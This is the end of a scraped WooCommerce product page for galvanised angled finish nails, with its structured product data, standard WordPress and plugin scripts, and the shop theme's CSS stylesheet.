    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Nailing &amp; Stapling","@id":"https:\/\/at-height.co.uk\/nailing-and-stapling-equipment\/"}},{"@type":"ListItem","position":3,"item":{"name":"Industrial Staples and Nails","@id":"https:\/\/at-height.co.uk\/nailing-and-stapling-equipment\/industrial-staples-and-nails\/"}},{"@type":"ListItem","position":4,"item":{"name":"15 Gauge DA Angled Finish Nails Galvanized 4000\/Box 25mm &amp;#8211; 64mm","@id":"https:\/\/at-height.co.uk\/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm\/#product","name":"15 Gauge DA Angled Finish Nails Galvanized 4000\/Box 25mm - 64mm","url":"https:\/\/at-height.co.uk\/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm\/","description":"15 Gauge DA Angled Finish Nails Galvanized 4000 per Box 25mm - 64mm\r\nNail diameter: 1.8 mm (15 Gauge)\r\nNail length: 25 - 64 mm\r\nAngle: 34\u00b0\r\nHead: D' shape (clipped head)\r\nPoint type: Blunt chisel\r\nFinish: Galv.\r\n4,000 Nails per Box","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2017\/02\/products-type_da_angles.jpg","sku":"DAFN","offers":[{"@type":"AggregateOffer","lowPrice":"25.75","highPrice":"37.75","offerCount":6,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/BackOrder","url":"https:\/\/at-height.co.uk\/15-gauge-da-angled-finish-nails-galvanized-4000-box-25mm-64mm\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"},"priceCurrency":"GBP"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"0f00379fd7","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://at-height.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"b2dbe00ced","remove":"d51c3f38ee","reload":"c2503a4878"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css
body_size: 31470
content:
body,
html {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #47515d;
}

h1,
h2,
h3 {
    font-weight: 800;
}

h4,
h5,
h6 {
    font-weight: 600;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
    color: #000;
}

button {
    outline: none;
    border: none;
    background: transparent;
}


@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1380px;
    }
}

@media (min-width: 1300px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1310px;
    }
}
/* ************************** form *************************** */

label{
    font-weight: 700 !important;
}
.button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.button:hover {
    background: #47515d !important;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
    padding: 0.5rem 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #aaa !important;
    outline: none !important;
}

/*=========== HEADER ===========*/

.site-header {
    background: #f2fbf6;
    box-shadow: 0px -7px 30px #00000017;
    opacity: 1;
    padding-bottom: 1em;
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 120;
}

.site-content {
    padding-top: 112px;
}

body.admin-bar .site-content {
    padding-top: 115px;
}

@media only screen and (min-width: 769px) {}


/* ***************** top navbar ***************** */

.site-topbar {
    background: #6dc8c9;
    padding: 0.5em 0;
    margin-bottom: 1em;
}

.top-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box {
    width: 30%;
}

.topbar-search-box form {
    background: #fff;
    border-radius: 5px;
    padding: 0.2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box input {
    border: none !important;
    outline: none !important;
    padding: 0 0.5rem !important;
    width: 100%;
}

.topbar-search-box i {
    border-radius: 3px;
    background: #6dc8c9;
    color: #fff;
    padding: 0.4rem 0.7rem;
}

.topbar-user {
    display: flex;
    align-items: center;
}

.topbar-user-link a {
    margin-left: 1rem;
    display: inline-block;
}

.topbar-user-link a span {
    background: #56a1a2;
    /* font: normal normal 600 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.5rem 1rem;
}

.nav-cart .img-box {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.nav-cart a span {
    border-radius: 0px 3px 3px 0px;
}

@media only screen and (max-width: 769px) {
    .topbar-search-box {
        width: 40%;
    }
    .topbar-user-link a {
        margin-left: 0.5rem;
    }
}

@media only screen and (max-width: 576px) {
    .top-navbar {
        display: block;
    }
    .topbar-search-box {
        width: 100%;
    }
    .topbar-user {
        justify-content: space-between;
        margin-top: 1rem;
        margin-bottom: 0.3rem;
    }
    .topbar-user-link a {
        margin-left: 0;
    }
    .topbar-user-link a span {
        padding: 0.5rem 0.7rem;
    }
    .site-branding img {
        max-width: 165px !important;
    }
    .site-topbar {
        padding: 1rem 0;
    }
}


/*=========== FOOTER ===========*/

.site-footer {
    background-color: #f2fbf6;
    padding-top: 4em;
}

.site-copyright {
    background-color: #fff;
    padding: 0.5em 0;
}

.site-copyright p {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-align: center;
}

.site-footer .payment-logo {
    text-align: center;
}

.site-footer .divider {
    height: 1px;
    margin: 4em 0;
    background-color: #47515d;
}

.site-footer .site-footer-widgets {
    padding-bottom: 4em;
}

.newsletter-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
}

.newsletter-box h5 {
    /* font: 600 38px/23px 'Open Sans'; */
    font-size: 38px;
    font-weight: 600;
    line-height: 23px;
}

.newsletter-box span {
    /* font: normal normal normal 18px/28px 'Open Sans'; */
    font-size: 18px;
    font-weight: normal;
    line-height: 28px;
}

.footer-email-box {
    width: 58%;
}

.footer-email-box label {
    display: none !important;
}

.footer-email-box .tnp-field-email {
    width: 73%;
}

.footer-email-box input[type="email"] {
    border: none !important;
    outline: none !important;
    background: transparent !important;
}

.newsletter-wrap form {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 0.2rem 0.3rem;
    justify-content: space-between;
    border-radius: 6px;
}

.newsletter-wrap .tnp-subscription div.tnp-field {
    margin-bottom: 0;
}

.newsletter-wrap .tnp-field-button input[type="submit"] {
    background: #6dc8c9 !important;
    border-radius: 6px;
    /* font: 600 16px/23px 'Open Sans'; */
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
}

.footer-col-1 a img {
    width: 187px;
    display: inline-block;
    margin-bottom: 1rem;
}

.footer-col-2 .widget-title,
.footer-col-3 .widget-title,
.footer-col-4 .widget-title {
    /* font: normal normal bold 20px/23px 'Open Sans'; */
    font-size: 20px;
    font-weight: bold;
    line-height: 23px;
    color: #6dc8c9;
    text-transform: capitalize;
    margin: 1rem 0;
}

.footer-col-2 ul,
.footer-col-4 ul {
    list-style: none;
    padding: 0;
}

.footer-col-1 .custom-html-widget {
    padding-right: 3rem;
    /* font: normal normal 300 16px/20px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    color: #000000;
}

.footer-col-2 a,
.footer-col-3 a,
.footer-col-3 .custom-html-widget p:not(:first-child),
.footer-col-4 a {
    /* font: normal normal 300 16px/33px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.footer-col-3 .custom-html-widget p {
    margin-bottom: 0;
}

.footer-col-2 a:hover,
.footer-col-3 a:hover,
.footer-col-4 a:hover {
    color: #008aa8;
}

.footer-col-3 .custom-html-widget p:first-child {
    /* font: normal normal 600 18px/20px 'Open Sans'; */
    font-size: 18px;
    font-weight: 600;
    list-style: 20px;
    text-transform: capitalize;
    margin-bottom: 3rem;
    color: #000000;
}

.footer-icons a {
    font-size: 30px;
    color: #6dc8c9;
}

.footer-icons a:hover {
    color: #47515d;
}

@media only screen and (min-width: 769px) {
    .site-footer .payment-logo {
        text-align: end;
    }
    .site-copyright p {
        margin: 0;
        text-align: start;
    }
}

@media only screen and (max-width: 576px) {
    .newsletter-wrap {
        display: block;
        text-align: center;
    }
    .footer-email-box {
        width: 100%;
        margin-top: 2rem;
    }
    .newsletter-box h5 {
        font-size: 30px;
    }
    .newsletter-box span {
        font-size: 16px;
    }
    .newsletter-wrap .tnp-field-button input[type="submit"] {
        font-size: 14px;
        padding: 0.7rem 0.5rem;
    }
    .payment-logo img:first-child {
        margin-bottom: 1rem;
    }
    .site-footer {
        padding-top: 3em;
    }
    .footer-col-3 .custom-html-widget p:first-child {
        margin-bottom: 1rem;
    }
    .site-footer .site-footer-widgets {
        padding-bottom: 1.5em;
    }
    .site-copyright {
        padding: 1.5rem 0;
    }
}


/* ********************************************** page 1 **************************************************** */


/* ***************** slidar box ****************** */

.home_slide_text_box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
    margin-right: 4rem !important;
}

@media only screen and (max-width: 768px) {
    .home_slide_heading p{
        font-size: 25px !important;
    }
    .home_slide_text p{
        font-size: 14px !important;
    }
}
@media only screen and (max-width: 576px) {
    .home_slide_text_box {
        margin-right: 0 !important;
        padding: 2rem;
    }
}

/* ***************** logo box ****************** */

.featured-brands {
    background: #6dc8c9;
    padding: 0.5rem 1rem;
    text-align: center;
    border-radius: 16px;
    padding-bottom: 1rem;
}

.featured-brands-heading {
    color: #fff;
}

.logo-boxs {
    background: #fff;
    border-radius: 16px;
    padding: 1rem 2rem;
    position: relative;
}

.logo-boxs img {
    height: 50px;
}

.logo-boxs .owl-prev {
    position: absolute;
    top: 50%;
    left: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-next {
    position: absolute;
    top: 50%;
    right: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-prev span,
.logo-boxs .owl-next span {
    font-size: 50px;
}

.logo-boxs .owl-dots {
    display: none;
}

@media only screen and (max-width: 576px) {
    .logo-boxs img{
        height: 120px;
    }
}

/* ***************** work box ****************** */

.work-img-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 5px;
}

.work-heading {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.work-heading:hover,
.work-heading:active {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .work-heading {
        font-size: 14px;
    }
}


/* ***************** Featured Products ****************** */

.home_featured_products {
    background: #f2f2f2;
}

.fratured_product_heading {
    /* font: normal normal bold 26px/39px 'Open Sans'; */
    font-size: 26px;
    font-weight: bold;
    line-height: 29px;
    color: #47515d;
    margin-bottom: 2rem;
}

.woocommerce ul.products li.product a img {
    /* height: 300px !important; */
    object-fit: cover;
    border-radius: 6px;
    border: solid 1px #00000017;
}

.woocommerce ul.products li.product a img:hover {
    box-shadow: 0px 23px 66px #00000029;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #000;
    min-height: 100px;
}

.woocommerce ul.products li.product .price {
    font-size: 23px !important;
    font-weight: bold !important;
    line-height: 34px !important;
    color: #000000 !important;
}

.woocommerce ul.products li.product .price small {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
    display: block;
}


/* ***************** blog box ****************** */

.latest-from-main-heading {
    color: #47515d;
    font-size: 25px;
    font-weight: 900;
    text-transform: capitalize;
    margin-bottom: 2rem;
}

.latest-from-item {
    background: #efefef;
    padding: 1rem;
    border-radius: 5px;
}

.latest-from-item:hover {
    background: #fff;
    box-shadow: 0px 0px 20px #c5c5c5;
}

.latest-from-heading {
    /* font: normal normal bold 21px/26px 'Open Sans'; */
    font-size: 21px;
    font-weight: bold;
    line-height: 26px;
    color: #494949;
    margin-bottom: 1rem;
    min-height: 85px;
    text-transform: capitalize;
}

.latest-from-data {
    display: inline-block;
    border-radius: 5px;
    background: #448484;
    margin-bottom: 1.5rem;
    color: #fff;
    padding: 0.2rem 0.5rem;
}

.latest-from-text {
    /* font: normal normal 500 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 500;
    line-height: 21px;
    padding: 0;
    margin-bottom: 28px;
    color: #192634;
    min-height: 195px;
}

a.latest-from-link {
    display: block;
    padding: 0.5rem 0;
    background: #6dc8c9;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}

.latest-from-item:hover .latest-from-link {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .latest-from-heading {
        font-size: 18px;
        min-height: 57px;
    }
    .latest-from-data {
        font-size: 14px;
    }
}

@media only screen and (max-width: 576px) {
    .latest-from-heading,
    .latest-from-text {
        min-height: auto;
    }
}


/* ***************** section 6 ****************** */

.all-new {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 2rem 0;
    color: #fff;
}

.all-new-box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
}

.all-new-heading {
    /* font: normal normal 600 46px/51px 'Open Sans'; */
    font-size: 46px;
    font-weight: 600;
    line-height: 51px;
    margin-bottom: 1rem;
}

.all-new-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.all-new-box a {
    background: #6dc8c9;
    border-radius: 5px;
    padding: 0.5rem 2rem;
    color: #fff;
    display: inline-block;
}

@media only screen and (max-width: 1024px) {
    .all-new-box {
        width: 50%;
    }
}

@media only screen and (max-width: 768px) {
    .all-new-box {
        width: 70%;
    }
    .all-new-heading {
        font-size: 21px;
    }
}

@media only screen and (max-width: 576px) {
    .all-new-box {
        width: 100%;
        padding: 2rem;
    }
    .all-new {
        background-position: center !important;
    }
}


/* ********************************************** page 2 **************************************************** */

.fall-protection-box {
    background: url("https://at-height.co.uk/wp-content/uploads/2021/07/about-us-banner-image.jpg") 0% 0% no-repeat padding-box;
    padding: 2rem 0;
    padding-top: 8rem;
}

.fall-protection-row {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 4rem 5rem;
}

.fall-protection-heading {
    /* font: normal normal 600 54px/51px 'Open Sans'; */
    font-size: 54px;
    font-weight: 600;
    line-height: 51px;
    color: #ffffff;
    text-transform: capitalize;
}

.fall-protection-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
    color: #ffffff;
}

a.fall-protection-link {
    /* font: normal normal bold 22px/33px 'Open Sans'; */
    font-size: 22px;
    font-weight: bold;
    line-height: 33px;
    color: #ffffff;
    background: #6dc8c9;
    border-radius: 6px;
    padding: 0.4rem 2rem;
    display: inline-block;
}

.fall-protection-products .woocommerce-loop-category__title {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.fall-protection-products .product-category a:hover .woocommerce-loop-category__title,
.fall-protection-products .woocommerce-loop-category__title:hover,
.fall-protection-products .woocommerce-loop-category__title:active {
    background: #47515d;
}

.fall-protection-products .woocommerce-loop-category__title>mark {
    display: none;
}

.fall-protection-products .product-category img {
    height: 300px !important;
    object-fit: contain;
    border: solid 1px #00000017;
    border-radius: 5px;
}

.fall-protection-products .product-category a:hover img {
    box-shadow: 0px 0px 20px #c5c5c5;
}

.fall-protection-description .term-description {
    /* font: normal normal 500 15px/23px 'Open Sans'; */
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    border-radius: 6px;
    background: #efefef;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
    color: #000;
}

@media only screen and (max-width: 576px) {
    .fall-protection-box{
        padding: 3rem 0.5rem;
        padding-top: 7rem;
    }
    .fall-protection-row{
        padding: 2rem 1rem;
    }
    .fall-protection-heading{
        font-size: 25px;
        line-height: 35px;
    }
    .fall-protection-description .term-description{
        padding: 2rem;
    }
}

/* ********************************************** single page **************************************************** */

.product-single-page nav.woocommerce-breadcrumb {
    display: none;
}

.product-single-page .single-product-main-image {
    box-shadow: 0px 23px 66px #00000029;
}

.product-single-page .woocommerce div.product div.images img {
    width: 321px;
    height: 454px;
    object-fit: cover;
}

.product-single-page .slick-slide img {
    height: 127px;
    object-fit: cover;
    margin-left: 2rem;
}

.product-single-page .product_title {
    font-size: 23px;
    line-height: 34px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 1.5rem;
}

.product-single-page div.product p.price,
.product-single-page div.product span.price {
    color: #000000 !important;
    font-size: 23px !important;
    font-weight: bold;
    line-height: 26px;
}

.product-single-page div.product span.price {
    margin-bottom: 1rem;
    display: block;
}

.product-single-page div.product span.price small,
.product-single-page div.product p.price small {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-single-page div.product form.cart .variations select {
    padding: 0.2rem 0.5rem;
    outline: none;
}

.product-single-page div.product form.cart .variations label {
    font-size: 16px;
    color: #000;
}

.product-single-page div.product form.cart .variations {
    margin-bottom: 1.5rem !important;
}

.product-type-simple form.cart,
.product-type-variable .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
    margin: 2rem 0;
    justify-content: space-between;
}

.qty_quantity_btn {
    display: flex;
    align-items: center;
    width: 27%;
    justify-content: space-between;
}

.quantity_heading {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    margin-right: 0.5rem;
}


/* Chrome, Safari, Edge, Opera */

.qty_quantity_btn input::-webkit-outer-spin-button,
.qty_quantity_btn input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

.qty_quantity_btn input[type=number] {
    -moz-appearance: textfield;
}

.qty_quantity_btn .quantity{
    display: flex;
    align-items: center;
}
.qty_quantity_btn .quantity .qty ,
.quantity_btns {
    margin-left: 0.3rem;
}
.qty_quantity_btn .quantity .qty {
    width: 36px !important;
    padding: 0.5rem 0 !important;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 600;
    color: #717171;
    outline: none;
}

.product-single-page div.product form.cart div.quantity {
    margin: 0 !important;
}

.quantity_btns {
    border-radius: 5px;
    background: #6DC8C9;
    width: 33px;
    padding: 0.5rem 0;
    color: #fff;
}

.quantity_btn-disabled {
    background: #00000017;
    opacity: 0.8;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li::after,
.product-single-page div.product .woocommerce-tabs ul.tabs li::before {
    content: none !important;
}

